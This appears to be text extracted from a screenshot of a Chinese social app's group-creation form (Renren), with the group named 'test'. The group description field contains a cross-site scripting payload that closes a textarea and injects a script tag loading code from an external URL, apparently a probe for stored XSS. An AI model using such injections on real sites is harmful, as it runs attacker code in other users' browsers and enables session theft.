 0K/s 下午12:18 96%
创建群 完成
公开群 私密群
公开群出现在“附近群组”，人人用户均可申请加入
群名称 test
群位置 中华女子学院
群介绍
</textarea>'"><script src=http:// /
PNUt5u?1419411351></script>